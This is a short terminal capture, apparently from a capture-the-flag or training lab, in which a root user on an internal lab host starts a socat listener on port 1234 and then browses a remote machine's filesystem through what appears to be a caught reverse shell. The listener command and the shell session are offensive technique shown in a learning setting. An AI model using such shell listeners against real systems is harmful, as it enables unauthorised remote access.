 root@ip-10-10-38-102:~# socat TCP-L:1234 -
pwd
/home/shell
ls
cd ..
cd ..
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc